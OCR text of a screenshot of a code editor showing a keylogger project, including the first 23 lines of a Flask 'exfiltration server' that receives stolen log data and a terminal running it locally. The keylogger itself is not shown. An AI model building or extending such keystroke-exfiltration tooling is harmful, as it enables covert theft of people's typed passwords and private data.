 File Edit Selection View Go Run Terminal Help
Search
encryption.key 1
logger.py
exfil_server.py
decrypt_log.py
C: > Users > ACER > KEYLOGGER > exfil_server.py > ...
1 from flask import Flask, request
2 import datetime
3 import os
4
5 app = Flask(__name__)
6
7 # Create directory for logs if not present
8 RECEIVED_LOG_DIR = "exfil_received_logs"
9 os.makedirs(RECEIVED_LOG_DIR, exist_ok=True)
10
11 # Root route to verify server status
12 @app.route("/", methods=["GET"])
13 def home():
14 return "🔐 Exfiltration Server is active. Awaiting POST requests at /exfil", 200
15
16 # Exfiltration endpoint supporting GET (for testing) and POST (for data)
17 @app.route("/exfil", methods=["GET", "POST"])
18 def receive_data():
19 if request.method == "POST":
20 payload = request.data
21 timestamp = datetime.datetime.now().strftime("%Y-%m-%d %H-%M-%S")
22 source_ip = request.remote_addr
23 payload_size = len(payload)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\ACER> cd KEYLOGGER
PS C:\Users\ACER\KEYLOGGER> python exfil_server.py
* Serving Flask app 'exfil_server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:5000
* Running on http://10.2.0.2:5000
Press CTRL+C to quit
127.0.0.1 - - [11/Jun/2025 16:37:40] "GET / HTTP/1.1" 200 -
1 0
Ln 11, Col 27 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
Type here to search
Canva
99+
FM urges expedited...
ENG
16:38
11-06-2025
10